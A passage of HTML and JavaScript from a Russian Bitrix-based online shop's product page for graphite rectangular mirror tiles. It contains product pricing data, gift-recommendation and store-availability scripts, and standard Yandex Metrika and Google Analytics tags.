руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2204':{'ID':'2204','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'4226'}},'ITEM_MEASURE_RATIO_SELECTED':'2204','ADDITIONAL_GALLERY':[],'TABLE_PROP':''},{'ID':'4223','NAME':'Графитовая прямоугольная зеркальная плитка 480x120','IBLOCK_ID':'25','TREE':{'PROP_310':'179'},'PRICE':{'PRICE_ID':'1','ID':'2342','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'319','VALUE_NOVAT':'319','DISCOUNT_VALUE_VAT':'255.2','DISCOUNT_VALUE_NOVAT':'255.2','ROUND_VALUE_VAT':'256','ROUND_VALUE_NOVAT':'256','VALUE':'319','UNROUND_DISCOUNT_VALUE':'255.2','DISCOUNT_VALUE':'256','DISCOUNT_DIFF':'63','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'319 руб.','PRINT_VALUE_VAT':'319 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'255.20 руб.','PRINT_DISCOUNT_VALUE_VAT':'255.20 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'319 руб.','PRINT_DISCOUNT_VALUE':'256 руб.','PRINT_DISCOUNT_DIFF':'63 руб.','DISCOUNT_DIFF_PERCENT_RAW':'-19.75%'},'PRICES':{'BASE':{'PRICE_ID':'1','ID':'2342','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'319','VALUE_NOVAT':'319','DISCOUNT_VALUE_VAT':'255.2','DISCOUNT_VALUE_NOVAT':'255.2','ROUND_VALUE_VAT':'256','ROUND_VALUE_NOVAT':'256','VALUE':'319','UNROUND_DISCOUNT_VALUE':'255.2','DISCOUNT_VALUE':'256','DISCOUNT_DIFF':'63','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'319 руб.','PRINT_VALUE_VAT':'319 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'255.20 руб.','PRINT_DISCOUNT_VALUE_VAT':'255.20 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'319 руб.','PRINT_DISCOUNT_VALUE':'256 руб.','PRINT_DISCOUNT_DIFF':'63 руб.','GROUP_NAME':'Розничная цена'}},'POSTFIX':'','USE_PRICE_COUNT':true,'SHOW_DISCOUNT_TIME_EACH_SKU':'N','SHOW_ARTICLE_SKU':'Y','ARTICLE_SKU':'','PRICE_MATRIX':'','BASIS_PRICE':{'PRICE_ID':'1','ID':'2342','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'319','VALUE_NOVAT':'319','DISCOUNT_VALUE_VAT':'255.2','DISCOUNT_VALUE_NOVAT':'255.2','ROUND_VALUE_VAT':'256','ROUND_VALUE_NOVAT':'256','VALUE':'319','UNROUND_DISCOUNT_VALUE':'255.2','DISCOUNT_VALUE':'256','DISCOUNT_DIFF':'63','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'319 руб.','PRINT_VALUE_VAT':'319 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'255.20 руб.','PRINT_DISCOUNT_VALUE_VAT':'255.20 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'319 руб.','PRINT_DISCOUNT_VALUE':'256 руб.','PRINT_DISCOUNT_DIFF':'63 руб.'},'DISPLAY_PROPERTIES':[],'PREVIEW_PICTURE':false,'POPUP_VIDEO':'','DETAIL_PICTURE':{'ID':'2096','SRC':'/upload/iblock/19d/fcde435spsd001463ql11fdykxgho6pf.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Графитовая прямоугольная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая прямоугольная зеркальная плитка магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/19d/fcde435spsd001463ql11fdykxgho6pf.png'},'SMALL':{'src':'/upload/resize_cache/iblock/19d/500_500_140cd750bba9870f18aada2478b24840a/fcde435spsd001463ql11fdykxgho6pf.png','width':'500','height':'500','size':'37722'},'THUMB':{'src':'/upload/resize_cache/iblock/19d/50_50_140cd750bba9870f18aada2478b24840a/fcde435spsd001463ql11fdykxgho6pf.png','width':'50','height':'50','size':'1085'}},'CHECK_QUANTITY':true,'MAX_QUANTITY':'200100000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','OFFER_GROUP':false,'CAN_BUY':'Y','CATALOG_SUBSCRIBE':'N','SLIDER':[{'ID':'2096','SRC':'/upload/iblock/19d/fcde435spsd001463ql11fdykxgho6pf.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Графитовая прямоугольная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая прямоугольная зеркальная плитка магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/19d/fcde435spsd001463ql11fdykxgho6pf.png'},'SMALL':{'src':'/upload/resize_cache/iblock/19d/500_500_140cd750bba9870f18aada2478b24840a/fcde435spsd001463ql11fdykxgho6pf.png','width':'500','height':'500','size':'37722'},'THUMB':{'src':'/upload/resize_cache/iblock/19d/50_50_140cd750bba9870f18aada2478b24840a/fcde435spsd001463ql11fdykxgho6pf.png','width':'50','height':'50','size':'1085'}}],'SLIDER_COUNT':'1','AVAILIABLE':{'OPTIONS':{'USE_WORD_EXPRESSION':'Y','MAX_AMOUNT':'10','MIN_AMOUNT':'2','EXPRESSION_FOR_MIN':'Мало','EXPRESSION_FOR_MID':'Достаточно','EXPRESSION_FOR_MAX':'В наличии','EXPRESSION_FOR_EXISTS':'Есть в наличии','EXPRESSION_FOR_NOTEXISTS':'Нет в наличии','SHOW_QUANTITY_FOR_GROUPS':['2'],'SHOW_QUANTITY_COUNT_FOR_GROUPS':['2']},'RIGHTS':{'SHOW_QUANTITY':true,'SHOW_QUANTITY_COUNT':true},'TEXT':'<span class=\'store_view\'>В наличии<\/span>','HTML':'<div class=\"item-stock\" ><span class=\"icon stock\"><\/span><span class=\"value\"><span class=\'store_view\'>В наличии<\/span><\/span><\/div>'},'URL':'/katalog/pryamougolnaya-zerkalnaya-plitka/grafitovaya_pryamougolnaya_zerkalnaya_plitka/?offer=4223','CONFIG':{'OPTIONS':{'SHOW_BASKET_ONADDTOCART':true,'USE_PRODUCT_QUANTITY_LIST':true,'USE_PRODUCT_QUANTITY_DETAIL':true,'BUYNOPRICEGGOODS':'NOTHING','BUYMISSINGGOODS':'ADD','EXPRESSION_ORDER_BUTTON':'Под заказ','EXPRESSION_ORDER_TEXT':'Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа','EXPRESSION_SUBSCRIBE_BUTTON':'Подписаться','EXPRESSION_SUBSCRIBED_BUTTON':'Отписаться','EXPRESSION_ADDTOBASKET_BUTTON_DEFAULT':'В корзину','EXPRESSION_ADDEDTOBASKET_BUTTON_DEFAULT':'В корзине','EXPRESSION_READ_MORE_OFFERS_DEFAULT':'Подробнее'},'TEXT':['В корзину','В корзине'],'HTML':'<span data-value=\"256\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"4223\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_4223\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"4223\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','ACTION':'ADD','RATIO_ITEM':'1','MIN_QUANTITY_BUY':'1','MAX_QUANTITY_BUY':'200100000','CAN_BUY':true},'HTML':'<span data-value=\"256\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"4223\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_4223\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"4223\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','PRODUCT_QUANTITY_VARIABLE':'quantity','TYPE_SKU':'TYPE_1','SHOW_ONE_CLICK_BUY':'N','ONE_CLICK_BUY':'Купить в 1 клик','OFFER_PROPS':'','TYPE_PROP':'TABLE','NO_PHOTO':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'},'SHOW_MEASURE':'Y','PRODUCT_ID':'2816','PARENT_PICTURE':{'ID':'2095','TIMESTAMP_X':'25.11.2021 19:07:41','MODULE_ID':'iblock','HEIGHT':'1500','WIDTH':'1500','FILE_SIZE':'351796','CONTENT_TYPE':'image/png','SUBDIR':'iblock/078','FILE_NAME':'rp88qtzo3c5zw40n82bzei0q8chxcp38.png','ORIGINAL_NAME':'прямоугольник  без . .png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'884222195b4fd69be50eaed299d71895','VERSION_ORIGINAL_ID':'','META':'','SRC':'/upload/iblock/078/rp88qtzo3c5zw40n82bzei0q8chxcp38.png','UNSAFE_SRC':'/upload/iblock/078/rp88qtzo3c5zw40n82bzei0q8chxcp38.png','SAFE_SRC':'/upload/iblock/078/rp88qtzo3c5zw40n82bzei0q8chxcp38.png','ALT':'Графитовая прямоугольная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая прямоугольная зеркальная плитка магазин зеркальной плитки '},'ACTIVE':'','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'319','UNROUND_PRICE':'255.2','BASE_PRICE':'319','PRICE':'256','ID':'2342','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'63','PERCENT':'20','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'319 руб.','RATIO_BASE_PRICE':'319','PRINT_RATIO_BASE_PRICE':'319 руб.','PRINT_PRICE':'256 руб.','RATIO_PRICE':'256','PRINT_RATIO_PRICE':'256 руб.','PRINT_DISCOUNT':'63 руб.','RATIO_DISCOUNT':'63','PRINT_RATIO_DISCOUNT':'63 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2200':{'ID':'2200','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'4223'}},'ITEM_MEASURE_RATIO_SELECTED':'2200','ADDITIONAL_GALLERY':[],'TABLE_PROP':''}],'OFFER_SELECTED':'0','SKU_DETAIL_ID':'','TREE_PROPS':[{'ID':'310','CODE':'SIZES','SHOW_MODE':'TEXT','VALUES_COUNT':'2','DISPLAY_TYPE':'LI'}],'SHOW_DISCOUNT_PERCENT_NUMBER':'N','OFFER_SHOW_PREVIEW_PICTURE_PROPS':[]});
							</script>
<script>
	var $vampirusCheckoutCreditUI = CheckoutCreditUI({shopId:506873, sum:319});
	var vampirusCheckoutCreditButton1 = $vampirusCheckoutCreditUI({
	    type: 'info',
	    domSelector: '.vampirus_yookassa_credit_info_block'
	});
	</script><script>
	if(typeof obNextPredictions === 'undefined'){
		var CNextPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}

		CNextPredictions.prototype.bindEvents = function(){
			var _this = this;

			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					//console.log('onHasNewPrediction', injectId, html);

					$('#simple-prediction').remove();
					predictionWindow = false;
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}

					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});

				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});

				$(document).on('mouseleave', '#simple-prediction', function(){
					$(this).remove();
					predictionWindow = false;
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}

		CNextPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}

				//console.log('added prediction', data.injectId);

				return data.injectId;
			}

			return false;
		}

		CNextPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);

				//console.log('removed prediction', i);
			}
		}

		CNextPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}

			this.arData = {};
		}

		CNextPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}

		CNextPredictions.prototype.getAll = function(i){
			return this.arData;
		}

		CNextPredictions.prototype.show = function(i){
			var _this = this;

			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						//console.log('show prediction', i);

						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');

						var $buttons = bFastView ? $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart') : ($element.find('.offers_table').length > 0 ? $element.find('.offers_table .buy .counter_wrapp .btn.to-cart,.offers_table .buy .counter_wrapp .btn.in-cart,.info_item .middle_info .buy_block .slide_offer,#headerfixed .btn.more') : $element.find('.info_item .middle_info .buy_block .button_block .btn.to-cart,.info_item .middle_info .buy_block .button_block .btn.in-cart,#headerfixed .btn.to-cart,#headerfixed .btn.in-cart'));

						if($buttons){
							$buttons.addClass('has_prediction');

							$buttons.unbind('mouseenter');
							$buttons.unbind('mouseleave');
							$buttons.mouseenter(function(){
								$('#simple-prediction').remove();
								predictionWindow = false;
								if(predictionHideTimeout){
									clearTimeout(predictionHideTimeout);
									predictionHideTimeout = false;
								}

								predictionWindow = new BX.PopupWindow('simple-prediction', this, {
									offsetLeft: 40,
									offsetTop: -5,
									bindOptions: {
										position: 'top',
									},
									content:
									'<div class="catalog-element-popup-inner">' +
									_this.arData[i].html +
									'</div>',
									closeIcon: false,
									closeByEsc: false,
									angle: {
										position: 'bottom'
									}
								});

								predictionWindow.show();
							}).mouseleave(function(){
								if(predictionWindow){
									if(predictionHideTimeout){
										clearTimeout(predictionHideTimeout);
										predictionHideTimeout = false;
									}

									predictionHideTimeout = setTimeout(function(){
										$('#simple-prediction').remove();
										predictionWindow = false;
									}, 500);
								}
							});
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}

		CNextPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}

		CNextPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}

				//console.log('hided prediction', i);
			}
		}

		CNextPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}

		CNextPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);

					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}

		CNextPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}

		var obNextPredictions = new CNextPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obNextPredictions.showAll();
		}
		var updatePredictions = function(){
			obNextPredictions.updateAll();
		}
	}

	BX.ready(function(){
		var injectId = 'sale_gift_product_1742852582';
		var giftAjaxData = {
			'parameters':'[base64].3d54ccc2dffff3d602d1206216ab0da667c87d4e9571e52ca5280cc35df1ebd2',
			'template': 'main.9945596e7f0dd6159be566402a6f3b9c7da6413cf7cae584ccfd7c45b14e6856',
			'site_id': 'zp'
		};

		obNextPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});

		obNextPredictions.update(injectId);
	});
	</script><script>
		BX.ready(function(){

			var currentProductId = 4226;
			var giftAjaxData = {
				'parameters':'[base64]/b2ZmZXI9NDIyMyZhY3Rpb249QlVZJmlkPSNJRCMiO3M6MTY6IkFERF9VUkxfVEVNUExBVEUiO3M6MTI0OiIva2F0YWxvZy9wcnlhbW91Z29sbmF5YS16ZXJrYWxuYXlhLXBsaXRrYS9ncmFmaXRvdmF5YV9wcnlhbW91Z29sbmF5YV96ZXJrYWxuYXlhX3BsaXRrYS8/[base64].67cad87e9e94754e7c6c3ec8a1f1e35016bcc0b32679bf8ea01b585e7972d834',
				'template': 'main.631644bb0a06516101893190fcbc30b7a905833a6565581e29fbe1337d393c3f',
				'site_id': 'zp'
			};

			bx_sale_gift_product_load(
				'sale_gift_product_1516351630',
				giftAjaxData
			);

			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_1516351630',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>

<script>
	/*check mobile device*/
	if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}
</script><script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].54241995b99c44ce1ba036a60e64f6b7eebdee2950f5136f9d6b1d1c485e4d67',
			template: 'main.32259f082532fb3f6d0076568a4431eebd3b74bdd3d3a2e6d47fe8e63bf28648',
			site_id: 'zp'
		},
		injectId:  'sale_gift_main_products_294899056',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.fd10e921f6e8f5bfe3cc56a03158e11043355d3310cfc42638232970fb760f32',
		isGift:  false,
		productId:  2816,
		offerId: 4226	});
	if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}
});

BX.message({});
</script>
<script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: '',
		ADD_ERROR_COMPARE: '',
		ONE_CLICK_BUY: 'Купить в 1 клик',
		MORE_TEXT_BOTTOM: 'Подробнее',
		TYPE_SKU: 'TYPE_1',
		HAS_SKU_PROPS: 'Y',
		SITE_ID: 'zp'
	})
</script>
<script>
	$(function(){
		$(".page-top h1").remove();
	})
</script><script>
	/*check mobile device*/
	if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}
</script><script>
		if($(".wraps.product_reviews_tab").length && $("#reviews_content").length){
			$("#reviews_content").insertAfter($(".wraps.product_reviews_tab h4"));
		}
		if($(".wrap_inner_review").length && $("#reviews_content").length)
		{
			$("#reviews_content").insertBefore($(".wrap_inner_review .js_inner"));
		}
		if($("#ask_block_content").length && $("#ask_block").length){
			$("#ask_block_content").appendTo($("#ask_block"));
			$("#ask_block_content").removeClass("hidden");
		}
		/*if($(".gifts").length && $("#reviews_content").length){
			$(".gifts").insertAfter($("#reviews_content"));
		}*/
		if($("#reviews_content").length && (!$(".tabs .tab-content .active").length) || $('.product_reviews_tab.active').length){
			$(".shadow.common").hide();
			$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
		viewItemCounter('2816','BASE');
	</script><script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script><script>
var viewedCounter = {
	path: '/bitrix/components/bitrix/catalog.element/ajax.php',
	params: {
		AJAX: 'Y',
		SITE_ID: "zp",
		PRODUCT_ID: "2816",
		PARENT_ID: "2816"
	}
};
BX.ready(
	BX.defer(function(){
		$('body').addClass('detail_page');
		BX.ajax.post(
			viewedCounter.path,
			viewedCounter.params
		);
	})
);
</script><script>
BX.ready(
	BX.defer(function(){
		if( $('.stores_tab').length ){
			var objUrl = parseUrlQuery(),
			add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			$.ajax({
				type:"POST",
				url:arNextOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':2816,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'OFFERS':'Y','OFFERS_ID':[4226,4223]},
				success: function(data){
					var arSearch=parseUrlQuery();
					$('.tabs_section .stores_tab').html(data);
					if("oid" in arSearch)
					{
						$('.stores_tab .sku_stores_'+arSearch.oid).show();
					}
					else
					{
						var obSKU = window['obbx_117848907_2816'];
						if(typeof obSKU == "object")
						{
							obSKU.setStoreBlock(obSKU.offers[obSKU.offerNum].ID)
						}
						else
							$('.stores_tab > div:first').show();
					}

				}
			});
		}
	})
);
</script><script>
	if(!$('.js_seo_title').length)
		$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
	BX.addCustomEvent(window, "onAjaxSuccess", function(e){
		var arAjaxPageData = 
{'TITLE':'Графитовая прямоугольная зеркальная плитка',
'WINDOW_TITLE':'Графитовая прямоугольная зеркальная плитка купить недорого от производителя',
'NAV_CHAIN':'<div class=\"breadcrumbs\" id=\"navigation\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/katalog/\" title=\"Каталог зеркальной плитки\" itemprop=\"item\"><span itemprop=\"name\">Каталог зеркальной плитки<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/katalog/pryamougolnaya-zerkalnaya-plitka/\" title=\"Купить прямоугольную зеркальную плитку\" itemprop=\"item\"><span itemprop=\"name\">Купить прямоугольную зеркальную плитку<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"separator\">-<\/span><span itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><span itemprop=\"item\"><span itemprop=\"name\">Графитовая прямоугольная зеркальная плитка<\/span><meta itemprop=\"position\" content=\"3\"><\/span><\/span><\/div>'
};

		//set title from offers
		if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
		{
			if('TITLE' in ItemObj && ItemObj.TITLE)
			{
				arAjaxPageData.TITLE = ItemObj.TITLE;
				arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
			}
		}

		if (arAjaxPageData.TITLE)
			$('h1').html(arAjaxPageData.TITLE);
		if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
		{
			$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
			BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
		}

		if (arAjaxPageData.NAV_CHAIN)
			BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
		$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
	});
</script><script>InitFlexSlider();</script><script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65995681, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TS011CK4L1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TS011CK4L1');
</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/katalog/pryamougolnaya-zerkalnaya-plitka/grafitovaya_pryamougolnaya_zerkalnaya_plitka/?offer=4223',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
